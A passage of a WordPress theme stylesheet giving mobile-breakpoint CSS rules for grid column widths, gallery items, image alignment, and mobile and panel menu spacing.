  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_12-mobile {
    width: 8.3333333333%;
  }
  .row:not(.columns_fluid) > .column-2_2-mobile,
  .columns_wrap:not(.columns_fluid) > .column-2_2-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_2-mobile {
    width: 100%;
  }
  .row:not(.columns_fluid) > .column-2_3-mobile,
  .columns_wrap:not(.columns_fluid) > .column-2_3-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_3-mobile {
    width: 66.6666666667%;
  }
  .row:not(.columns_fluid) > .column-2_4-mobile,
  .columns_wrap:not(.columns_fluid) > .column-2_4-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_4-mobile {
    width: 50%;
  }
  .row:not(.columns_fluid) > .column-2_5-mobile,
  .columns_wrap:not(.columns_fluid) > .column-2_5-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_5-mobile {
    width: 40%;
  }
  .row:not(.columns_fluid) > .column-2_6-mobile,
  .columns_wrap:not(.columns_fluid) > .column-2_6-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_6-mobile {
    width: 33.3333333333%;
  }
  .row:not(.columns_fluid) > .column-2_7-mobile,
  .columns_wrap:not(.columns_fluid) > .column-2_7-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_7-mobile {
    width: 28.5714285714%;
  }
  .row:not(.columns_fluid) > .column-2_8-mobile,
  .columns_wrap:not(.columns_fluid) > .column-2_8-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_8-mobile {
    width: 25%;
  }
  .row:not(.columns_fluid) > .column-2_9-mobile,
  .columns_wrap:not(.columns_fluid) > .column-2_9-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_9-mobile {
    width: 22.2222222222%;
  }
  .row:not(.columns_fluid) > .column-2_10-mobile,
  .columns_wrap:not(.columns_fluid) > .column-2_10-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_10-mobile {
    width: 20%;
  }
  .row:not(.columns_fluid) > .column-2_11-mobile,
  .columns_wrap:not(.columns_fluid) > .column-2_11-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_11-mobile {
    width: 18.1818181818%;
  }
  .row:not(.columns_fluid) > .column-2_12-mobile,
  .columns_wrap:not(.columns_fluid) > .column-2_12-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_12-mobile {
    width: 16.6666666667%;
  }
  .row:not(.columns_fluid) > .column-3_3-mobile,
  .columns_wrap:not(.columns_fluid) > .column-3_3-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_3-mobile {
    width: 100%;
  }
  .row:not(.columns_fluid) > .column-3_4-mobile,
  .columns_wrap:not(.columns_fluid) > .column-3_4-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_4-mobile {
    width: 75%;
  }
  .row:not(.columns_fluid) > .column-3_5-mobile,
  .columns_wrap:not(.columns_fluid) > .column-3_5-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_5-mobile {
    width: 60%;
  }
  .row:not(.columns_fluid) > .column-3_6-mobile,
  .columns_wrap:not(.columns_fluid) > .column-3_6-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_6-mobile {
    width: 50%;
  }
  .row:not(.columns_fluid) > .column-3_7-mobile,
  .columns_wrap:not(.columns_fluid) > .column-3_7-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_7-mobile {
    width: 42.8571428571%;
  }
  .row:not(.columns_fluid) > .column-3_8-mobile,
  .columns_wrap:not(.columns_fluid) > .column-3_8-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_8-mobile {
    width: 37.5%;
  }
  .row:not(.columns_fluid) > .column-3_9-mobile,
  .columns_wrap:not(.columns_fluid) > .column-3_9-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_9-mobile {
    width: 33.3333333333%;
  }
  .row:not(.columns_fluid) > .column-3_10-mobile,
  .columns_wrap:not(.columns_fluid) > .column-3_10-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_10-mobile {
    width: 30%;
  }
  .row:not(.columns_fluid) > .column-3_11-mobile,
  .columns_wrap:not(.columns_fluid) > .column-3_11-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_11-mobile {
    width: 27.2727272727%;
  }
  .row:not(.columns_fluid) > .column-3_12-mobile,
  .columns_wrap:not(.columns_fluid) > .column-3_12-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_12-mobile {
    width: 25%;
  }
  .row:not(.columns_fluid) > .column-4_4-mobile,
  .columns_wrap:not(.columns_fluid) > .column-4_4-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_4-mobile {
    width: 100%;
  }
  .row:not(.columns_fluid) > .column-4_5-mobile,
  .columns_wrap:not(.columns_fluid) > .column-4_5-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_5-mobile {
    width: 80%;
  }
  .row:not(.columns_fluid) > .column-4_6-mobile,
  .columns_wrap:not(.columns_fluid) > .column-4_6-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_6-mobile {
    width: 66.6666666667%;
  }
  .row:not(.columns_fluid) > .column-4_7-mobile,
  .columns_wrap:not(.columns_fluid) > .column-4_7-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_7-mobile {
    width: 57.1428571429%;
  }
  .row:not(.columns_fluid) > .column-4_8-mobile,
  .columns_wrap:not(.columns_fluid) > .column-4_8-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_8-mobile {
    width: 50%;
  }
  .row:not(.columns_fluid) > .column-4_9-mobile,
  .columns_wrap:not(.columns_fluid) > .column-4_9-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_9-mobile {
    width: 44.4444444444%;
  }
  .row:not(.columns_fluid) > .column-4_10-mobile,
  .columns_wrap:not(.columns_fluid) > .column-4_10-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_10-mobile {
    width: 40%;
  }
  .row:not(.columns_fluid) > .column-4_11-mobile,
  .columns_wrap:not(.columns_fluid) > .column-4_11-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_11-mobile {
    width: 36.3636363636%;
  }
  .row:not(.columns_fluid) > .column-4_12-mobile,
  .columns_wrap:not(.columns_fluid) > .column-4_12-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_12-mobile {
    width: 33.3333333333%;
  }
  .row:not(.columns_fluid) > .column-5_5-mobile,
  .columns_wrap:not(.columns_fluid) > .column-5_5-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-5_5-mobile {
    width: 100%;
  }
  .row:not(.columns_fluid) > .column-5_6-mobile,
  .columns_wrap:not(.columns_fluid) > .column-5_6-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-5_6-mobile {
    width: 83.3333333333%;
  }
  .row:not(.columns_fluid) > .column-5_7-mobile,
  .columns_wrap:not(.columns_fluid) > .column-5_7-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-5_7-mobile {
    width: 71.4285714286%;
  }
  .row:not(.columns_fluid) > .column-5_8-mobile,
  .columns_wrap:not(.columns_fluid) > .column-5_8-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-5_8-mobile {
    width: 62.5%;
  }
  .row:not(.columns_fluid) > .column-5_9-mobile,
  .columns_wrap:not(.columns_fluid) > .column-5_9-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-5_9-mobile {
    width: 55.5555555556%;
  }
  .row:not(.columns_fluid) > .column-5_10-mobile,
  .columns_wrap:not(.columns_fluid) > .column-5_10-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-5_10-mobile {
    width: 50%;
  }
  .row:not(.columns_fluid) > .column-5_11-mobile,
  .columns_wrap:not(.columns_fluid) > .column-5_11-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-5_11-mobile {
    width: 45.4545454545%;
  }
  .row:not(.columns_fluid) > .column-5_12-mobile,
  .columns_wrap:not(.columns_fluid) > .column-5_12-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-5_12-mobile {
    width: 41.6666666667%;
  }
  .row:not(.columns_fluid) > .column-6_6-mobile,
  .columns_wrap:not(.columns_fluid) > .column-6_6-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-6_6-mobile {
    width: 100%;
  }
  .row:not(.columns_fluid) > .column-6_7-mobile,
  .columns_wrap:not(.columns_fluid) > .column-6_7-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-6_7-mobile {
    width: 85.7142857143%;
  }
  .row:not(.columns_fluid) > .column-6_8-mobile,
  .columns_wrap:not(.columns_fluid) > .column-6_8-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-6_8-mobile {
    width: 75%;
  }
  .row:not(.columns_fluid) > .column-6_9-mobile,
  .columns_wrap:not(.columns_fluid) > .column-6_9-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-6_9-mobile {
    width: 66.6666666667%;
  }
  .row:not(.columns_fluid) > .column-6_10-mobile,
  .columns_wrap:not(.columns_fluid) > .column-6_10-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-6_10-mobile {
    width: 60%;
  }
  .row:not(.columns_fluid) > .column-6_11-mobile,
  .columns_wrap:not(.columns_fluid) > .column-6_11-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-6_11-mobile {
    width: 54.5454545455%;
  }
  .row:not(.columns_fluid) > .column-6_12-mobile,
  .columns_wrap:not(.columns_fluid) > .column-6_12-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-6_12-mobile {
    width: 50%;
  }
  .row:not(.columns_fluid) > .column-7_7-mobile,
  .columns_wrap:not(.columns_fluid) > .column-7_7-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-7_7-mobile {
    width: 100%;
  }
  .row:not(.columns_fluid) > .column-7_8-mobile,
  .columns_wrap:not(.columns_fluid) > .column-7_8-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-7_8-mobile {
    width: 87.5%;
  }
  .row:not(.columns_fluid) > .column-7_9-mobile,
  .columns_wrap:not(.columns_fluid) > .column-7_9-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-7_9-mobile {
    width: 77.7777777778%;
  }
  .row:not(.columns_fluid) > .column-7_10-mobile,
  .columns_wrap:not(.columns_fluid) > .column-7_10-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-7_10-mobile {
    width: 70%;
  }
  .row:not(.columns_fluid) > .column-7_11-mobile,
  .columns_wrap:not(.columns_fluid) > .column-7_11-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-7_11-mobile {
    width: 63.6363636364%;
  }
  .row:not(.columns_fluid) > .column-7_12-mobile,
  .columns_wrap:not(.columns_fluid) > .column-7_12-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-7_12-mobile {
    width: 58.3333333333%;
  }
  .row:not(.columns_fluid) > .column-8_8-mobile,
  .columns_wrap:not(.columns_fluid) > .column-8_8-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-8_8-mobile {
    width: 100%;
  }
  .row:not(.columns_fluid) > .column-8_9-mobile,
  .columns_wrap:not(.columns_fluid) > .column-8_9-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-8_9-mobile {
    width: 88.8888888889%;
  }
  .row:not(.columns_fluid) > .column-8_10-mobile,
  .columns_wrap:not(.columns_fluid) > .column-8_10-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-8_10-mobile {
    width: 80%;
  }
  .row:not(.columns_fluid) > .column-8_11-mobile,
  .columns_wrap:not(.columns_fluid) > .column-8_11-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-8_11-mobile {
    width: 72.7272727273%;
  }
  .row:not(.columns_fluid) > .column-8_12-mobile,
  .columns_wrap:not(.columns_fluid) > .column-8_12-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-8_12-mobile {
    width: 66.6666666667%;
  }
  .row:not(.columns_fluid) > .column-9_9-mobile,
  .columns_wrap:not(.columns_fluid) > .column-9_9-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-9_9-mobile {
    width: 100%;
  }
  .row:not(.columns_fluid) > .column-9_10-mobile,
  .columns_wrap:not(.columns_fluid) > .column-9_10-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-9_10-mobile {
    width: 90%;
  }
  .row:not(.columns_fluid) > .column-9_11-mobile,
  .columns_wrap:not(.columns_fluid) > .column-9_11-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-9_11-mobile {
    width: 81.8181818182%;
  }
  .row:not(.columns_fluid) > .column-9_12-mobile,
  .columns_wrap:not(.columns_fluid) > .column-9_12-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-9_12-mobile {
    width: 75%;
  }
  .row:not(.columns_fluid) > .column-10_10-mobile,
  .columns_wrap:not(.columns_fluid) > .column-10_10-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-10_10-mobile {
    width: 100%;
  }
  .row:not(.columns_fluid) > .column-10_11-mobile,
  .columns_wrap:not(.columns_fluid) > .column-10_11-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-10_11-mobile {
    width: 90.9090909091%;
  }
  .row:not(.columns_fluid) > .column-10_12-mobile,
  .columns_wrap:not(.columns_fluid) > .column-10_12-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-10_12-mobile {
    width: 83.3333333333%;
  }
  .row:not(.columns_fluid) > .column-11_11-mobile,
  .columns_wrap:not(.columns_fluid) > .column-11_11-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-11_11-mobile {
    width: 100%;
  }
  .row:not(.columns_fluid) > .column-11_12-mobile,
  .columns_wrap:not(.columns_fluid) > .column-11_12-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-11_12-mobile {
    width: 91.6666666667%;
  }
  .row:not(.columns_fluid) > .column-12_12-mobile,
  .columns_wrap:not(.columns_fluid) > .column-12_12-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-12_12-mobile {
    width: 100%;
  }
  .row.columns_padding_bottom.columns_in_single_row > [class*=column-][class*=-mobile],
  .columns_wrap.columns_padding_bottom.columns_in_single_row > [class*=column-][class*=-mobile],
  .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > [class*=trx_addons_column-][class*=-mobile] {
    padding-bottom: var(--theme-var-grid_gap);
  }
  /* WP Gallery Grid */
  .gallery.gallery-columns-9 .gallery-item {
    width: 33.3333% !important;
  }
  .gallery.gallery-columns-8 .gallery-item {
    width: 33.3333% !important;
  }
  .gallery.gallery-columns-7 .gallery-item {
    width: 33.3333% !important;
  }
  .gallery.gallery-columns-6 .gallery-item {
    width: 33.3333% !important;
  }
  .gallery.gallery-columns-5 .gallery-item {
    width: 33.3333% !important;
  }
  .gallery.gallery-columns-4 .gallery-item {
    width: 33.3333% !important;
  }
  img.alignleft, img.alignright,
  figure.alignleft, figure.alignright {
    float: none !important;
    display: block !important;
    margin: 1em 0 !important;
  }
  .wp-block-gallery.alignleft, .wp-block-gallery.aligncenter, .wp-block-gallery.alignright {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  /* Top Panel Default */
  .top_panel_default .sc_layouts_row_type_normal {
    padding: 3em 0 3.5em;
  }
  /* Vertical menus */
  .sc_layouts_menu_dir_vertical .sc_layouts_menu_nav li.menu-item-has-children > a > .open_child_menu {
    display: block;
  }
  /* Logo */
  .sc_layouts_logo .logo_slogan {
    font-size: 13px;
    line-height: 17px;
  }
  /* Menu Mobile */
  .menu_mobile .menu_mobile_content_wrap.content_wrap {
    height: auto;
    max-height: none;
  }
  .menu_mobile .menu_mobile_header_wrap {
    position: relative;
  }
  .menu_mobile .menu_mobile_content_wrap_inner.without_socials .menu_mobile_nav_area {
    margin-bottom: 3em;
  }
  .menu_mobile .menu_mobile_nav_area {
    margin-top: 3em;
    position: relative;
    top: auto;
    left: auto;
    max-height: none;
    overflow-y: auto;
    overflow-x: hidden;
  }
  .menu_mobile .menu_mobile_nav_area .menu-item > a {
    padding: 3px 2em;
  }
  .menu_mobile .menu_mobile_nav_area ul ul {
    padding: 0.6em 0;
  }
  .menu_mobile .menu_mobile_nav_area > ul > li > ul {
    padding: 0.6em 0 0.4em;
  }
  .menu_mobile .menu_mobile_nav_area > ul > .menu-item .menu-item > a {
    padding: 0.3em 1.5em;
  }
  .menu_mobile .menu_mobile_nav_area > ul > .menu-item > a {
    font-size: 28px;
  }
  .menu_mobile .menu_mobile_nav_area .open_child_menu {
    top: 1px;
  }
  .menu_mobile .menu_mobile_nav_area .menu-item > a {
    font-size: 18px;
  }
  .menu_mobile .menu_mobile_nav_area .menu-item .menu-item .open_child_menu {
    top: 4px;
  }
  .menu_mobile .menu_mobile_nav_area li > a > .open_child_menu:before {
    font-size: 13px;
  }
  .menu_mobile .menu_mobile_nav_area > ul > li li > a > .open_child_menu:before {
    font-size: 10px;
  }
  .menu_mobile .menu_mobile_nav_area .menu-item[class*=icon-]:before {
    font-size: 20px;
    top: 10px;
  }
  .menu_mobile .menu_mobile_nav_area .menu-item .menu-item[class*=icon-]:before {
    top: 7px;
  }
  .menu_mobile .menu_mobile_widgets_area {
    display: none;
  }
  .menu_mobile .menu_mobile_inner,
  .menu_mobile .menu_mobile_inner.with_widgets {
    overflow-y: auto;
  }
  .menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_content_wrap_inner {
    margin-right: 0;
  }
  .menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area .menu-item > a {
    padding: 3px 2em 3px 0;
  }
  .menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area > ul > .menu-item .menu-item > a {
    padding: 0.3em 1.5em 0.3em 1em;
  }
  .menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area ul > .menu-item .menu-item .menu-item > a {
    padding-left: 2.2em;
  }
  .menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area > ul > .menu-item .menu-item .menu-item .menu-item > a {
    padding-left: 3.6em;
  }
  .menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area > ul > .menu-item .menu-item[class*=icon-] > a {
    padding-left: 2.5em;
  }
  .menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area > ul > .menu-item .menu-item[class*=icon-]:before {
    margin-left: 1em;
    font-size: 17px;
    top: 7px;
  }
  .menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area > ul > .menu-item .menu-item .menu-item[class*=icon-] > a {
    padding-left: 3.8em;
  }
  .menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area > ul > .menu-item .menu-item .menu-item[class*=icon-]:before {
    margin-left: 2.2em;
  }
  .menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area > ul > .menu-item .menu-item .menu-item .menu-item[class*=icon-] > a {
    padding-left: 5.2em;
  }
  .menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area > ul > .menu-item .menu-item .menu-item .menu-item[class*=icon-]:before {
    margin-left: 3.7em;
  }
  .menu_mobile .socials_mobile {
    margin-top: 2.4em;
    padding-top: 1.3em;
    padding-bottom: 1.3em;
    position: relative;
    bottom: auto;
    left: auto;
  }
  /* Panel */
  .sc_layouts_panel_inner {
    padding: 40px 30px 30px;
  }
  .sc_layouts_panel_inner .sc_socials.sc_socials_default .socials_wrap .social_item {
    margin-right: 20px;
  }
  .sc_layouts_panel_inner .sc_socials.sc_socials_default .socials_wrap .social_item .social_icon {
    font-size: 17px;
  }
  .sc_layouts_panel_inner .sc_socials.sc_socials_icons_names .socials_wrap .social_item + .social_item {
    margin-top: 15px;
  }
  .sc_layouts_panel_inner .sc_socials.sc_socials_icons_names .socials_wrap .social_item .social_icon + .social_name {
    font-size: 18px;
    line-height: 22px;
    margin: 0 0 0 10px;
  }
  .sc_layouts_panel_close.trx_addons_button_close {
    width: 41px;
    height: 41px;
    line-height: 41px;
    top: 32px;
    right: 42px;
  }
  .sc_layouts_panel_left .sc_layouts_panel_close.trx_addons_button_close {
    left: 42px;
    right: auto;
  }
  /* Panel Menu */
  .sc_layouts_panel_menu {
    /* align center */
    /* align right */
    /* Vertical Menu Extra */
  }
  .sc_layouts_panel_menu .panel_menu_header {
    padding: 35px 20px;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav {
    font-size: 28px;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li ul li.menu-item-has-children > a,
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li:last-child ul li.menu-item-has-children > a {
    padding-right: 1.6rem;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav li > a > .open_child_menu:before,
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav li.menu-item-has-children > a > .open_child_menu:before {
    font-size: 11px;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li ul li > a > .open_child_menu:before,
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li ul li.menu-item-has-children > a > .open_child_menu:before {
    font-size: 10px;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li ul li.menu-item-has-children > a > .open_child_menu {
    top: 3px;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li > ul {
    font-size: 18px;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li > a,
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li.menu-item-has-children > a {
    padding: 3px 2rem 3px 0;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li.menu-item-has-children > a {
    padding-right: 3.2rem !important;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li ul li > a,
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li:last-child ul li > a {
    padding: 0.2rem 1.1rem;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li li > a {
    padding-left: 2.4rem;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li li li > a {
    padding-left: 3.8rem;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li[class*=icon-] > a {
    padding-left: 1.8rem;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav li[class*=icon-]:before {
    font-size: 22px;
    top: 5px;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li[class*=icon-] > a {
    padding-left: 2.8rem;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li[class*=icon-]:before {
    margin-left: 1.1rem;
    font-size: 16px;
    top: 4px;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li li[class*=icon-] > a {
    padding-left: 4rem;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li li[class*=icon-]:before {
    margin-left: 2.4rem;
  }
  .sc_layouts_panel_menu .sc_layouts_column_align_center .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li > a,
  .sc_layouts_panel_menu .sc_layouts_column_align_center .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li[class*=icon-] > a,
  .sc_layouts_panel_menu .sc_layouts_column_align_center .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li.menu-item-has-children > a {
    padding: 3px 3.2rem;
  }
  .sc_layouts_panel_menu .sc_layouts_column_align_center .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li ul li > a,
  .sc_layouts_panel_menu .sc_layouts_column_align_center .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li li[class*=icon-] > a,
  .sc_layouts_panel_menu .sc_layouts_column_align_center .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li:last-child ul li > a {
    padding: 0.3rem 1.6rem;
  }
  .sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li.menu-item-has-children > a {
    padding-left: 3.2rem;
  }
  .sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li ul li.menu-item-has-children > a,
  .sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li:last-child ul li.menu-item-has-children > a {
    padding-right: 1.1rem;
  }
  .sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li li > a {
    padding-right: 2.4rem;
    padding-left: 3rem;
  }
  .sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li ul li li.menu-item-has-children > a {
    padding-right: 2.4rem;
  }
  .sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li li li > a {
    padding-right: 3.8rem;
    padding-left: 3rem;
  }
  .sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li ul li.menu-item-has-children > a,
  .sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li:last-child ul li.menu-item-has-children > a {
    padding-left: 1.6rem;
  }
  .sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li[class*=icon-]:before {
    margin-right: 1.2rem;
    margin-left: 0;
  }
  .sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li[class*=icon-] > a {
    padding-right: 2.8rem !important;
  }
  .sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li li[class*=icon-]:before {
    margin-left: 0;
    margin-right: 2.4rem;
  }
  .sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li li[class*=icon-] > a {
    padding-right: 4rem !important;
  }
  .sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav li li li li[class*=icon-]:before {
    margin-left: 0;
    margin-right: 3.8rem;
  }
  .sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav li li li li[class*=icon-] > a {
    padding-right: 5.4rem !important;
    padding-left: 2.6rem;
  }
